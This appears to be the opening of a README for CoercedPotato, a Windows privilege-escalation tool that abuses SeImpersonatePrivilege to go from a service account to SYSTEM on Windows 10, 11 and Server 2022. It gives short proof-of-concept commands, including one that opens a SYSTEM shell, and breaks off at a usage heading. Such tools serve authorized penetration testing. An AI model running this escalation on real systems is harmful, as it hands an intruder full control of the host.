
From Patate (LOCAL/NETWORK SERVICE) to SYSTEM
by abusing
SeImpersonatePrivilege
on Windows
10, Windows 11 and Server 2022.
For more information: an article is coming very soon
A very quick PoooooC:
.\CoercedPotato.exe -c whoami
An other PoC with an interactive shell:
.\CoercedPotato.exe -c cmd.exe
Usage